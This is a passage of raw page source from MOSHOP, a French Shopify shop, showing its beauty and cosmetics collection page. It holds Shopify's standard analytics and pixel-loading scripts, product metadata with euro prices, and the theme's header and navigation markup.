Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 30608364,storefrontBaseUrl: "https://moshop.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"428179799","configuration":"{\"pixel_id\":\"237737414625089\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153026903","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"183468375","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MOSHOP","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"moshop-easy-buy.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/moshop.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://moshop.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"30608364","storefrontBaseUrl":"https:\/\/moshop.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"159413764158\",\"title\":\"Beauté et cosmétiques\",\"productVariants\":[{\"price\":{\"amount\":6.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Boîte de rangement en forme de cœur (pour bijoux, maquillage, cosmétiques...) Frais de livraison offerts!\",\"vendor\":\"MOSHOP\",\"id\":\"4475779088446\",\"untranslatedTitle\":\"Boîte de rangement en forme de cœur (pour bijoux, maquillage, cosmétiques...) Frais de livraison offerts!\",\"url\":\"\/products\/storage-box-heart-shape-wood-box-jewelry-box-wedding-gift-makeup-cosmetic-earrings-ring-desk-rangement-make-up-wooden-organizer\",\"type\":\"\"},\"id\":\"31674192855102\",\"image\":{\"src\":\"\/\/moshop.fr\/cdn\/shop\/products\/product-image-1341788310.jpg?v=1586106663\"},\"sku\":\"35316818\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":11.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Boîte de rangement pour cosmétiques et bijoux (avec tiroir et diviseur) - Frais de livraison offerts!\",\"vendor\":\"MOSHOP\",\"id\":\"4475779383358\",\"untranslatedTitle\":\"Boîte de rangement pour cosmétiques et bijoux (avec tiroir et diviseur) - Frais de livraison offerts!\",\"url\":\"\/products\/plastic-cosmetic-storage-box-drawer-organizer-drawer-divider-makeup-jewelry-organizer-rangement-cuisine-home-storage-drawers-1\",\"type\":\"\"},\"id\":\"31674193772606\",\"image\":{\"src\":\"\/\/moshop.fr\/cdn\/shop\/products\/product-image-1101210748.jpg?v=1586106796\"},\"sku\":\"28679005-pink\",\"title\":\"Rose\",\"untranslatedTitle\":\"Rose\"},{\"price\":{\"amount\":9.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pinceaux de maquillage - 5 pièces - Frais de livraison offerts!\",\"vendor\":\"MOSHOP\",\"id\":\"4477142433854\",\"untranslatedTitle\":\"Pinceaux de maquillage - 5 pièces - Frais de livraison offerts!\",\"url\":\"\/products\/new-5pcs-candy-unicorn-crystal-makeup-brushes-set-make-up-tools-foundation-powder-blusher-highlighter-eyeshadow-blending-brush\",\"type\":\"\"},\"id\":\"31678983569470\",\"image\":{\"src\":\"\/\/moshop.fr\/cdn\/shop\/products\/product-image-1337496444.jpg?v=1586283709\"},\"sku\":\"32832893-pink\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Brosse à maquillage en forme de ventilateur - Frais de livraisons offerts!\",\"vendor\":\"MOSHOP\",\"id\":\"4477142302782\",\"untranslatedTitle\":\"Brosse à maquillage en forme de ventilateur - Frais de livraisons offerts!\",\"url\":\"\/products\/saiantth-single-makeup-brushes-beauty-tools-big-fan-shaped-brush-small-fan-pincel-maquiagem-pregnant-belly-wooden-pink-handle\",\"type\":\"\"},\"id\":\"31678983274558\",\"image\":{\"src\":\"\/\/moshop.fr\/cdn\/shop\/products\/product-image-1344638760.jpg?v=1586283710\"},\"sku\":\"35388660-gray-white-hair\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Brosse à ongles - Frais de livraison offerts!\",\"vendor\":\"MOSHOP\",\"id\":\"4477142237246\",\"untranslatedTitle\":\"Brosse à ongles - Frais de livraison offerts!\",\"url\":\"\/products\/1pc-soft-nail-cleaning-brush-nail-brush-nail-art-manicure-tools-nail-dust-cleaner-glitter-remover\",\"type\":\"\"},\"id\":\"31678984519742\",\"image\":{\"src\":\"\/\/moshop.fr\/cdn\/shop\/products\/product-image-880182138.jpg?v=1586283712\"},\"sku\":\"18314318-blue\",\"title\":\"Beu\",\"untranslatedTitle\":\"Beu\"},{\"price\":{\"amount\":3.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Brosse à poudre - Frais de livraison offerts!\",\"vendor\":\"MOSHOP\",\"id\":\"4477142204478\",\"untranslatedTitle\":\"Brosse à poudre - Frais de livraison offerts!\",\"url\":\"\/products\/soft-powder-brush-foundational-makeup-brush-beautiful-cosmetics-brush-large-blush-universal-cosmetic-make-up-brush-accessories\",\"type\":\"\"},\"id\":\"31678983143486\",\"image\":{\"src\":\"\/\/moshop.fr\/cdn\/shop\/products\/product-image-1326966636.jpg?v=1586283709\"},\"sku\":\"32067672-black\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":7.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Brosse de nettoyage des ongle - Frais de livraison offerts!\",\"vendor\":\"MOSHOP\",\"id\":\"4477142106174\",\"untranslatedTitle\":\"Brosse de nettoyage des ongle - Frais de livraison offerts!\",\"url\":\"\/products\/nail-dust-brushes-acrylic-uv-nail-gel-powder-nail-art-dust-remover-brush-cleaner-rhinestones-makeup-foundation-tool\",\"type\":\"\"},\"id\":\"31678983110718\",\"image\":{\"src\":\"\/\/moshop.fr\/cdn\/shop\/products\/product-image-662165248.jpg?v=1586283691\"},\"sku\":\"15860879\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Brosse de nettoyage à ongles - à tête ronde - Frais de livraison offerts!\",\"vendor\":\"MOSHOP\",\"id\":\"4477142073406\",\"untranslatedTitle\":\"Brosse de nettoyage à ongles - à tête ronde - Frais de livraison offerts!\",\"url\":\"\/products\/1-pcs-plastic-nail-dust-clean-brush-cleaning-nail-art-pedicure-round-head-brushes-with-lid-makeup-tools\",\"type\":\"\"},\"id\":\"31678983077950\",\"image\":{\"src\":\"\/\/moshop.fr\/cdn\/shop\/products\/product-image-1344813313.jpg?v=1586283691\"},\"sku\":\"5782303\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":4475779088446,"gid":"gid:\/\/shopify\/Product\/4475779088446","vendor":"MOSHOP","type":"","handle":"storage-box-heart-shape-wood-box-jewelry-box-wedding-gift-makeup-cosmetic-earrings-ring-desk-rangement-make-up-wooden-organizer","variants":[{"id":31674192855102,"price":699,"name":"Boîte de rangement en forme de cœur (pour bijoux, maquillage, cosmétiques...) Frais de livraison offerts!","public_title":null,"sku":"35316818"}],"remote":false},{"id":4475779383358,"gid":"gid:\/\/shopify\/Product\/4475779383358","vendor":"MOSHOP","type":"","handle":"plastic-cosmetic-storage-box-drawer-organizer-drawer-divider-makeup-jewelry-organizer-rangement-cuisine-home-storage-drawers-1","variants":[{"id":31674193772606,"price":1199,"name":"Boîte de rangement pour cosmétiques et bijoux (avec tiroir et diviseur) - Frais de livraison offerts! - Rose","public_title":"Rose","sku":"28679005-pink"},{"id":31674193805374,"price":1199,"name":"Boîte de rangement pour cosmétiques et bijoux (avec tiroir et diviseur) - Frais de livraison offerts! - Vert","public_title":"Vert","sku":"28679005-green"},{"id":31674193838142,"price":1199,"name":"Boîte de rangement pour cosmétiques et bijoux (avec tiroir et diviseur) - Frais de livraison offerts! - Bleu","public_title":"Bleu","sku":"28679005-blue"}],"remote":false},{"id":4477142433854,"gid":"gid:\/\/shopify\/Product\/4477142433854","vendor":"MOSHOP","type":"","handle":"new-5pcs-candy-unicorn-crystal-makeup-brushes-set-make-up-tools-foundation-powder-blusher-highlighter-eyeshadow-blending-brush","variants":[{"id":31678983569470,"price":999,"name":"Pinceaux de maquillage - 5 pièces - Frais de livraison offerts!","public_title":null,"sku":"32832893-pink"}],"remote":false},{"id":4477142302782,"gid":"gid:\/\/shopify\/Product\/4477142302782","vendor":"MOSHOP","type":"","handle":"saiantth-single-makeup-brushes-beauty-tools-big-fan-shaped-brush-small-fan-pincel-maquiagem-pregnant-belly-wooden-pink-handle","variants":[{"id":31678983274558,"price":299,"name":"Brosse à maquillage en forme de ventilateur - Frais de livraisons offerts!","public_title":null,"sku":"35388660-gray-white-hair"}],"remote":false},{"id":4477142237246,"gid":"gid:\/\/shopify\/Product\/4477142237246","vendor":"MOSHOP","type":"","handle":"1pc-soft-nail-cleaning-brush-nail-brush-nail-art-manicure-tools-nail-dust-cleaner-glitter-remover","variants":[{"id":31678984519742,"price":450,"name":"Brosse à ongles - Frais de livraison offerts! - Beu","public_title":"Beu","sku":"18314318-blue"},{"id":31678984552510,"price":450,"name":"Brosse à ongles - Frais de livraison offerts! - Verte","public_title":"Verte","sku":"18314318-green"},{"id":31678984683582,"price":450,"name":"Brosse à ongles - Frais de livraison offerts! - Noire","public_title":"Noire","sku":"18314318-black"},{"id":31678984814654,"price":450,"name":"Brosse à ongles - Frais de livraison offerts! - Jaune","public_title":"Jaune","sku":"18314318-yellow"},{"id":31678984978494,"price":450,"name":"Brosse à ongles - Frais de livraison offerts! - Violet","public_title":"Violet","sku":"18314318-purple"},{"id":31678985175102,"price":450,"name":"Brosse à ongles - Frais de livraison offerts! - Rose","public_title":"Rose","sku":"18314318-pink"}],"remote":false},{"id":4477142204478,"gid":"gid:\/\/shopify\/Product\/4477142204478","vendor":"MOSHOP","type":"","handle":"soft-powder-brush-foundational-makeup-brush-beautiful-cosmetics-brush-large-blush-universal-cosmetic-make-up-brush-accessories","variants":[{"id":31678983143486,"price":350,"name":"Brosse à poudre - Frais de livraison offerts!","public_title":null,"sku":"32067672-black"}],"remote":false},{"id":4477142106174,"gid":"gid:\/\/shopify\/Product\/4477142106174","vendor":"MOSHOP","type":"","handle":"nail-dust-brushes-acrylic-uv-nail-gel-powder-nail-art-dust-remover-brush-cleaner-rhinestones-makeup-foundation-tool","variants":[{"id":31678983110718,"price":750,"name":"Brosse de nettoyage des ongle - Frais de livraison offerts!","public_title":null,"sku":"15860879"}],"remote":false},{"id":4477142073406,"gid":"gid:\/\/shopify\/Product\/4477142073406","vendor":"MOSHOP","type":"","handle":"1-pcs-plastic-nail-dust-clean-brush-cleaning-nail-art-pedicure-round-head-brushes-with-lid-makeup-tools","variants":[{"id":31678983077950,"price":299,"name":"Brosse de nettoyage à ongles - à tête ronde - Frais de livraison offerts!","public_title":null,"sku":"5782303"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":159413764158,"requestId":"58d34936-d465-4ae6-a51b-61d3570d76ef-1768703124"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 30608364,
      theme_id: 120424988734,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//moshop.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//moshop.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//moshop.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":30608364,"isMerchantRequest":null,"themeId":120424988734,"themeCityHash":"10900107168015854545","contentLanguage":"fr","currency":"EUR","eventMetadataId":"0e37c8fe-e496-4525-af97-db194af69c1f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":159413764158,"requestId":"58d34936-d465-4ae6-a51b-61d3570d76ef-1768703124","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: beaute-et-cosmetiques","collectionName":"beaute-et-cosmetiques","collectionId":159413764158,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//moshop.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://moshop.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="30608364"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="120424988734"
  data-theme-name="Speedfly Theme"
  data-theme-version="3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://moshop.fr/api/collect"
></script>
</head>
  


  
<body   id="produit-de-beaute-pas-cher-cosmetique-pas-cher" class=" size-format-true template-collection" data- >
  
  <div class="body-cont" >
    
     

      <div id="shopify-section-header" class="shopify-section header-section"><div class=" mobile-type-header-0 cont-header header-scroll-off noborder-false header-fixed-true header1 header-transparent-false">
  
  <div class="header-wrapper">
  
  <div class="topheader topheader-show-true">
    
    
    <p><em>La livraison est GRATUITE sur de nombreux produits &quot;PAS CHERS&quot;!</em></p>
    
    
    
    
  </div>
  
  <div class="wrapper ">  
    
    <header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">

      <div class="header-grid header-grid__logo hide-mobile">        
        
          <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
            
            
            
            <a class="logo-link" href="/">
              <img src="//moshop.fr/cdn/shop/files/Capture32_138x.PNG?v=1615926882"
                 loading="lazy"               
                                                  
                 alt="MOSHOP"
                 >
            </a>
            
            

          </div>
        

      </div>

      <div class="header-grid header-grid__info hide-mobile">
        
         
        <span class="rte header-baseline text-center">
          <p><strong><em>Des produits de QUALITÉ À &quot;PETIT PRIX &quot;</em></strong></p><p><strong><em> Large choix à découvrir, par thème et collection - Bonne visite!</em></strong></p>
        </span>
        
        

      </div>

      <div class="header-grid header-grid__links hide-mobile">      

                
        <a onclick="openSearch()" class="header-cart-btn header-action-search mobileNavBar-link openBtn">
          <i class="fa fa-search" aria-hidden="true"></i>
           Rechercher 
        </a>
         


        
        <span class="site-header--meta-links medium-down--hide boxconnexion-show-true">

          <a href="/account" class="header-cart-btn header-action-account customer-login">
            <i class="fa fa-user" aria-hidden="true"></i>
            
            
            Connexion 
            
            

          </a>
        </span>
        

        <a href="/cart" aria-label="Cart" class=" header-cart-btn  cart-toggle  header-action-cart">

          <i class="fa fa-shopping-cart" aria-hidden="true"></i>
          Panier 
          <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>

      </div>
      </div>

    </header>
</div>
<nav class="nav-bar" role="navigation">
  <div class="wrapper">      
    <ul class="site-nav nav-position-2" id="accessibleNav">
  
  
  <li data-dropdown-rel="accueil"  class="site-nav-first-level">
    <a href="/">Accueil</a>
  </li>
  
  
  
  <li data-dropdown-rel="catalogue-produits" class="site-nav-first-level site-nav--has-dropdown" aria-haspopup="true">
    
    <a href="/collections">Catalogue produits</a>
    <span class="collapsible level1">
     <i class="fa fa-angle-down" aria-hidden="true"></i>
    </span>
    

	<ul class="site-nav--dropdown ">
      
      
      <li class="Selected">
        <a href="/collections/beaute-et-cosmetiques">Beauté/Cosmétiques et santé</a>
      </li>
      
      
      
      <li >
        <a href="/collections/bijoux-et-accessoires-1">Bijoux et accessoires</a>
      </li>
      
      
      
      <li >
        <a href="/collections/sacs-a-mains">Sacs à mains</a>
      </li>
      
      
      
      <li >
        <a href="/collections/portefeuilles-et-porte-monnaies">Portefeuilles et porte-monnaies</a>
      </li>
      
      
      
      <li >
        <a href="/collections/sacs-et-bagages">Sacs à dos et bagages</a>
      </li>
      
      
      
     <li data-dropdown-rel="montres" class="site-nav--has-dropdown" aria-haspopup="true">
    
       <a  href="/collections/montres-connectees">Montres</a>
       <span class="collapsible level2"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
       
    
	<ul class="site-nav--dropdown ">
      
      
      <li >
        <a href="/collections/montres-connectees-1">Montres connectées</a>

      </li>
      
      
    </ul>
      </li>
      
      
      
     <li data-dropdown-rel="maison-et-decoration-dinterieur" class="site-nav--has-dropdown" aria-haspopup="true">
    
       <a  href="/collections/maison-et-decoration-dinterieur">Maison et décoration d'intérieur</a>
       <span class="collapsible level2"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
       
    
	<ul class="site-nav--dropdown ">
      
      
      <li >
        <a href="/collections/ustensiles-de-cuisine">Ustensiles de cuisine</a>

      </li>
      
      
      
      <li >
        <a href="/collections/linge-de-maison">Linge de maison</a>

      </li>
      
      
      
      <li >
        <a href="/collections/decorations-murales">Décorations murales</a>

      </li>
      
      
      
      <li >
        <a href="/collections/salle-de-bains-et-wc">Accessoires de salle de bains  et WC</a>

      </li>
      
      
    </ul>
      </li>
      
      
      
      <li >
        <a href="/collections/ustensiles-de-cuisine">Ustensiles de cuisine</a>
      </li>
      
      
      
     <li data-dropdown-rel="linge-de-maison" class="site-nav--has-dropdown" aria-haspopup="true">
    
       <a  href="/collections/linge-de-maison">Linge de maison</a>
       <span class="collapsible level2"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
       
    
	<ul class="site-nav--dropdown ">
      
      
      <li >
        <a href="/collections/linge-de-table">Linge de table</a>

      </li>
      
      
      
      <li >
        <a href="/collections/serviettes-de-table">Serviettes de table</a>

      </li>
      
      
      
      <li >
        <a href="/collections/serviettes-de-cuisine-et-torchons">Serviettes de cuisine et torchons</a>

      </li>
      
      
      
      <li >
        <a href="/collections/tissus">Tissus de décoration</a>

      </li>
      
      
      
      <li >
        <a href="/collections/rideaux-et-voilage">Rideaux et voilage</a>

      </li>
      
      
      
      <li >
        <a href="/collections/housses-de-coussin-coussins">Housses de coussin</a>

      </li>
      
      
      
      <li >
        <a href="/collections/dessus-de-chaise">Dessus de chaise</a>

      </li>
      
      
    </ul>
      </li>
      
      
      
     <li data-dropdown-rel="decorations-murales" class="site-nav--has-dropdown" aria-haspopup="true">
    
       <a  href="/collections/decorations-murales">Décorations murales</a>
       <span class="collapsible level2"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
       
    
	<ul class="site-nav--dropdown ">
      
      
      <li >
        <a href="/collections/etageres-murales">Étagères murales</a>

      </li>
      
      
      
      <li >
        <a href="/collections/miroir-deco">Miroirs déco</a>

      </li>
      
      
      
      <li >
        <a href="/collections/toile-tableau-et-affiche">Toile, tableau et affiche</a>

      </li>
      
      
    </ul>
      </li>
      
      
      
     <li data-dropdown-rel="accessoires-de-salle-de-bains-et-wc" class="site-nav--has-dropdown" aria-haspopup="true">
    
       <a  href="/collections/salle-de-bains-et-wc">Accessoires de salle de bains  et WC</a>
       <span class="collapsible level2"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
       
    
	<ul class="site-nav--dropdown ">
      
      
      <li >
        <a href="/collections/porte-savon">Porte-savon</a>

      </li>
      
      
      
      <li >
        <a href="/collections/porte-papier-toilette">Porte papier toilette</a>

      </li>
      
      
      
      <li >
        <a href="/collections/distributeur-de-savon">Distributeur de savon</a>

      </li>
      
      
    </ul>
      </li>
      
      
      
      <li >
        <a href="/collections/accessoires-pour-chiens-et-chats">Accessoires pour chiens et chats</a>
      </li>
      
      
    </ul>
   
    
  </li>
  
  
  
  <li data-dropdown-rel="contact"  class="site-nav-first-level">
    <a href="/pages/contact">Contact</a>
  </li>
  
  
  
  <li data-dropdown-rel="a-propos"  class="site-nav-first-level">
    <a href="/pages/a-propos">A propos</a>
  </li>
  
  
  
  <li data-dropdown-rel="livraison-des-produits"  class="site-nav-first-level">
    <a href="/pages/delais-de-livraison">Livraison des produits</a>
  </li>
  
  
  
  <li data-dropdown-rel="paiements"  class="site-nav-first-level">
    <a href="/pages/paiements">Paiements</a>
  </li>
  
  
  
  <li data-dropdown-rel="conditions-generales-de-vente"  class="site-nav-first-level">
    <a href="/pages/conditions-generales-de-vente-1">Conditions générales de vente</a>
  </li>
  
  
  
  <li data-dropdown-rel="mentions-legales"  class="site-nav-first-level">
    <a href="/pages/mentions-legales">Mentions légales</a>
  </li>
  
  
  
  <li data-dropdown-rel="politique-de-confidentialite"  class="site-nav-first-level">
    <a href="/pages/politique-de-confidentialite">Politique de confidentialité</a>
  </li>
  
    
  
  
  <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Connexion</a></li>
  <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Créer un compte</a></li>
  
  

  

  
</ul>


  
  



<script>  
  function menu() {
    jQuery(document).ready(function() {
      if (window.matchMedia("(min-width: 1025px)").matches) {  
        const collapsibles = document.querySelectorAll(".collapsible");
        for (let i = 0; i < collapsibles.length; i++) {  
          let href = collapsibles[i].previousElementSibling;
          // Detach
          let elem = collapsibles[i]; 
          elem.classList.add('in');
          let ref = elem.parentNode.removeChild(elem);
          // Attach         
          href.append(ref);           
        }
      }  
    }); 
  }

  jQuery(document).on('shopify:section:load', function(){  
    menu();
  }); 
  jQuery(document).on('resize', function () {
    menu();
  });   

